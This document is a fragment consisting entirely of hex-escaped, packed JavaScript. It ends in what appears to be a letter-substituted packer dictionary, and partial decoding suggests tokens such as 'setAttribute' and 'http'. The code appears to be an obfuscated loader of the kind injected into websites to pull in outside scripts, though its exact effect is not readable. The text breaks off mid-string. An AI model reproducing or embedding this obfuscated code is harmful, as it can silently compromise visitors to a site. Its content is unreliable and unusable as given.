C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\